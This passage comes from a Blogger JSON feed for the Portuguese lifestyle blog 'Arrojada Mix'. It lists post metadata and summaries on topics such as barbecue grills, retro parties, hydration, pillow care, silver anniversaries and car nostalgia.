Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaFSmcAp0zpPlzjgjyMEu9P7zmwGt3ECmsgTvGtRonmmsTvu_2x4QJvs-L-8wlW_UOPE_XeQWPsdZ1z9Nr40AS3y4BT3HWeDO6cP_pLg9IEHQHZpgdcTaCY5j8t07bLtD14hfnZ6farEqYnyfs_YFKjNJrwFgEk9ks9Jl-8mrGhXtArTFB7TBw41-ODg\/s72-c\/Como%20Usar%20Vestidos%20de%20Lantejoulas%20com%20Estilo%20e%20Confian%C3%A7a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-916471477626470817"},"published":{"$t":"2024-12-16T10:00:00.001-03:00"},"updated":{"$t":"2024-12-16T10:21:04.388-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Cozinha e Roupa lavada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Churrasco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recreação"}],"title":{"type":"text","$t":"Como Escolher a Churrasqueira Certa Para Você?"},"summary":{"type":"text","$t":"Olá pessoal, estão considerando comprar uma churrasqueira?Como Escolher a Churrasqueira Certa Para Você?Quem aí não ama um churrasco no fim de semana com os amigos? Churrasco é sinônimo de momentos alegres e deliciosos com amigos e família. Mas, para garantir que esses momentos sejam os melhores possíveis, é essencial escolher a churrasqueira certa para o seu estilo de vida e suas necessidades. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/916471477626470817\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/como-escolher-churrasqueira-certa-para-voce.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/916471477626470817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/916471477626470817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/como-escolher-churrasqueira-certa-para-voce.html","title":"Como Escolher a Churrasqueira Certa Para Você?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicfGHGxcq1580aj9XguHnaZeQgodvJeiG-VKck-YgyHtSLWdbgHRtw2aiKSysMCYRXu5KH4dODTeXE1musbC_r-TOK7rvI2vy9ac6I4789HbTRtxS3Pu15Z5H43E7INMaLoLtg0PPLVlEZUYj10yuB1KOT7idCDuKKAH0-cPJj-VJyn2XMRqDYBbpoE8Y\/s72-c\/Como%20Escolher%20a%20Churrasqueira%20Certa%20Para%20Voc%C3%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4036921548340548153"},"published":{"$t":"2024-12-13T10:00:00.001-03:00"},"updated":{"$t":"2024-12-25T22:47:48.086-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recreação"}],"title":{"type":"text","$t":"Montando uma Festa com Tema Retrô"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de festas?Montando uma Festa com Tema Retrô - Dicas Práticas para um Evento InesquecívelSe você adora o estilo vintage e quer dar um toque nostálgico à sua próxima comemoração, uma festa com tema retrô é a escolha perfeita! Desde a decoração até os trajes, esse tipo de evento é garantia de charme e diversão. Para te ajudar a organizar tudo com praticidade, preparamos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4036921548340548153\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/montando-uma-festa-com-tema-retro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4036921548340548153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4036921548340548153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/montando-uma-festa-com-tema-retro.html","title":"Montando uma Festa com Tema Retrô"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijRREtj9Lu2dJ3GjSBmoV4yH3X27nmjsh-R1-UBq2fhRSt4mQeY0bx10L27xOWBXLkhoCqyqPsFZtJTqtMCpTSopwyrTu4wHfzKFC9JvBhAPm4-G17oFeYpLWkeXugH9uapsWJqhkuMh4thdmmij6lJtJczndiBRWzdZLdqeyRwxZarB9vIEHGb7yDi20\/s72-c\/Montando%20uma%20Festa%20com%20Tema%20Retr%C3%B4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5658214219045553342"},"published":{"$t":"2024-12-11T10:00:00.001-03:00"},"updated":{"$t":"2024-12-25T15:48:12.059-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Dicas Para Beber Mais Água no Dia a Dia"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de saúde e bem-estar?Dicas Para Beber Mais Água no Dia a DiaBeber água é essencial para a saúde e o bem-estar, todo nosso corpo precisa de água, inclusive ela está diretamente relacionada a saúde de nossa pele, unhas e cabelos, se tornando essencial para a beleza também. Mas, em meio à correria do dia a dia, é fácil esquecer de se hidratar. Se você também enfrenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5658214219045553342\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/dicas-para-beber-mais-agua-no-dia-dia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5658214219045553342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5658214219045553342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/dicas-para-beber-mais-agua-no-dia-dia.html","title":"Dicas Para Beber Mais Água no Dia a Dia"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjem7641hEj4QCUh5hQfagVTgIheou8LZKel3XHXXUSAQlx6HKyZtp_BbYgkVWmEYyM1RgW7LtL0CA93yVa83J44NcDfhEsUCms0FcZfymHEgm5AO4NuwsQtbK1rGiZWIbG8G-_GUlzPmPXgLxoLg_jBB1rDMp7TTRxDx4QcTy6NDr6zj3okFdAyxs-iP0\/s72-c\/Dicas%20Para%20Beber%20Mais%20%C3%81gua%20no%20Dia%20a%20Dia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7150743519849933303"},"published":{"$t":"2024-12-09T10:00:00.003-03:00"},"updated":{"$t":"2025-03-06T13:56:44.294-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades Domésticas"}],"title":{"type":"text","$t":"Como Cuidar dos Seus Travesseiros"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e utilidades?Bom Sono - Como Cuidar dos Seus TravesseirosTravesseiros é um item de amor e também de muito chamego por conta dos usos, tanto para dormir confortavelmente, como para decorar sua cama. Vamos falar desse mundo do conforto, explorando o universo dos travesseiros e aprendendo como mantê-los em ótimo estado. Afinal, quem não quer prolongar a vida útil "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7150743519849933303\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/como-cuidar-dos-seus-travesseiros.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7150743519849933303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7150743519849933303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/como-cuidar-dos-seus-travesseiros.html","title":"Como Cuidar dos Seus Travesseiros"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNzxycByOgIhw-5u7tMbTN5JVupkmH5irAHsoVTNDCQ6L8H1aQ248XwlIQBa9Prym3rt0Al4uu08XzZMeQmY2c6TWQS7zM01ylHW6RfcfJOMGa2_b4d4ZESUu11vbOJxrC4BTArYhIb5I52KUB_ScZUoZO_b0Fad05BQfsDOpCIVGt4DT961_qy99EXgk\/s72-c\/Como%20Cuidar%20dos%20Seus%20Travesseiros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2888047094872366604"},"published":{"$t":"2024-12-06T10:00:00.001-03:00"},"updated":{"$t":"2024-12-25T15:00:44.240-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"}],"title":{"type":"text","$t":"Casa Acolhedora e Funcional Para Idosos"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e acolhimento?Como Deixar a Casa Acolhedora e Funcional Para IdososSempre gostamos de trazer artigos cheios de dicas práticas para deixar sua casa não apenas bonita, mas também funcional. A dica da vez é como deixar sua casa totalmente acessível para nossos queridos idosos.Quem tem idosos em casa ou costuma receber a visita de idosos com frequência é bom "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2888047094872366604\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/casa-acolhedora-e-funcional-para-idosos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2888047094872366604"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2888047094872366604"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/casa-acolhedora-e-funcional-para-idosos.html","title":"Casa Acolhedora e Funcional Para Idosos"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtc4anexDpRYITd25-ffH7umuab4VpUvXGDA8CFa1XU1daOLgXzpFfwFdTQNkIxC2APv44adUdFq06bIWtUX3aaZ6XEVolgmNaX6uzSyHWwbMgzE-Yh1kNdDoGDV6-dkujiIF4LypQb1Gy81cG2MuFpZHKjz9ZAB-tho5WefUKMZZ0GNn4VIY9Dnhu274\/s72-c\/Casa%20Acolhedora%20e%20Funcional%20Para%20Idosos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8753681865136057358"},"published":{"$t":"2024-12-04T10:00:00.003-03:00"},"updated":{"$t":"2024-12-25T23:20:32.477-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agronegócio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feira"}],"title":{"type":"text","$t":"Produtos Essenciais Para a Pecuária Sustentável"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de agronegócios?Produtos Essenciais Para a Pecuária SustentávelJá fomos a Bahia Farm Show, a maior feira do Agronegócio Nacional, por morar em uma cidade toda voltada para essa temática, estou aprendendo a importância da sustentabilidade nessa área de negócios. A pecuária é um dos pilares do agronegócio brasileiro, mas, para garantir a produção de qualidade, é "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8753681865136057358\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/produtos-essenciais-para-pecuaria-sustentavel.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8753681865136057358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8753681865136057358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/produtos-essenciais-para-pecuaria-sustentavel.html","title":"Produtos Essenciais Para a Pecuária Sustentável"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnBeKGjIQNasPdYGsTWaXrJtIyXBxQHXSIllMAXXbZsurc-4v9fpFzm1EahSB915hgnV787MOA2dc7DRusOHNlKM7-eeVXGK8KTYXiWJytLtsG-7fk37FvGI3uGiezlPM3moLLUoqstlNCVN2UyZ7mj3dQOaN9fXYwBfasYnOhnf499CQsIFnbX8P8aSA\/s72-c\/Produtos%20Essenciais%20para%20a%20Pecu%C3%A1ria%20Sustent%C3%A1vel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5323758165684039569"},"published":{"$t":"2024-12-02T10:00:00.004-03:00"},"updated":{"$t":"2024-12-24T14:16:50.164-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bodas de Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recreação"}],"title":{"type":"text","$t":"Dicas e Ideias Para Bodas de Prata"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de Bodas de Casamento:Dicas e Ideias Para Bodas de PrataComemorar 25 anos de casamento, com certeza é uma conquista muito empolgante que vale a pena ser celebrada. Chegar às bodas de prata é uma conquista grandiosa, simbolizando 25 anos de uma jornada cheia de cumplicidade e dedicação. A prata, material que dá nome a essa celebração, representa a durabilidade e o valor"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5323758165684039569\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/dicas-e-ideias-para-bodas-de-prata.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5323758165684039569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5323758165684039569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/12\/dicas-e-ideias-para-bodas-de-prata.html","title":"Dicas e Ideias Para Bodas de Prata"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7SYlrm_oNsiorqcodzK02IAZTCisNgpkDwadrMUhDZOQLw__8jzpiC0ORpsMKDY8Dz65L0Eq4xMn8SJGQAAfQ7iuPwBIJ4_ihifoWai279bDjZqz2dV8EWEvMgqyG6Cita1XLTY3zz5KTRc1NQjMz1KR2t4Wv8E40m0_bO4Ms4Ywq7RvDM3jjrRKE3JA\/s72-c\/Dicas%20e%20Ideias%20Para%20Bodas%20de%20Prata.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2200787558466283796"},"published":{"$t":"2024-11-29T10:00:00.002-03:00"},"updated":{"$t":"2024-12-03T19:36:08.335-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"}],"title":{"type":"text","$t":"Estilo Esportivo: Conforto e Praticidade com Estilo"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e estilo?Estilo Esportivo: Conforto e Praticidade com EstiloO estilo esportivo é perfeito para quem valoriza o conforto sem abrir mão do estilo. Se você gosta de roupas práticas e versáteis, este estilo pode ser o ideal para você. Conheça um pouco mais sobre o estilo esportivo e como incorporá-lo ao seu guarda-roupa.O Que é o Estilo Esportivo?O estilo esportivo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2200787558466283796\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/estilo-esportivo-conforto-e-praticidade.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2200787558466283796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2200787558466283796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/estilo-esportivo-conforto-e-praticidade.html","title":"Estilo Esportivo: Conforto e Praticidade com Estilo"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Estilo%20Esportivo%20Conforto%20e%20Praticidade%20com%20Estilo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6692063558579914650"},"published":{"$t":"2024-11-25T10:00:00.017-03:00"},"updated":{"$t":"2024-11-25T10:00:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas para Blogueiras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renda Extra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"O Que Precisa Para Trabalhar No Mundo Digital"},"summary":{"type":"text","$t":"Olá pessoal, falemos sobre trabalho digital.O Que Precisa Para Trabalhar No Mundo DigitalO mundo digital está deixando de ser algo confuso e fazendo cada vez parte do dia a dia das pessoas, com certeza você mesma, ou alguém que conhece trabalha online, com marketing digital, redes sociais ou algo relacionado ao mundo digital.Você já viu pessoas que trabalham remotamente, viajam pelo mundo e têm a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6692063558579914650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/o-que-precisa-para-trabalhar-no-mundo-digital.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6692063558579914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6692063558579914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/o-que-precisa-para-trabalhar-no-mundo-digital.html","title":"O Que Precisa Para Trabalhar No Mundo Digital"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs-rFFNgb9HjBVPJwl7cHjJcs2Vbw0LQXwjfIOckYZPRxkgelcZW7VnHp-1RatoF6Py1oIesgbyPpcRlfSr_WEFq_A1VcY9cgnxkEQsTWB2QzUQbMgrKKwSfL2v3d-amXdrw88ohKJKOw06XCUnLa1vezL50y2us3RNmqQkBbLBgN3lVJ2_9kBEN5PXes\/s72-c\/O%20Que%20Precisa%20Para%20Trabalhar%20No%20Mundo%20Digital.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-784183280470592972"},"published":{"$t":"2024-11-22T10:00:00.001-03:00"},"updated":{"$t":"2024-12-08T23:35:09.029-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Carros - Da Infância Para a Vida"},"summary":{"type":"text","$t":"Olá pessoal, vamos de paixão por carros?Carros - Da Infância Para a VidaCarros têm um lugar especial na vida de muita gente, mas a verdade é que esse amor começa cedo. Desde aqueles carrinhos de brinquedo que fazem parte das melhores lembranças da infância até o primeiro carro de verdade, eles nos acompanham em diferentes fases da vida, trazendo emoções, histórias e, claro, muitas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/784183280470592972\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/carros-da-infancia-para-vida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/784183280470592972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/784183280470592972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/carros-da-infancia-para-vida.html","title":"Carros - Da Infância Para a Vida"}],"author":[{"name":{"$t":"Alécia 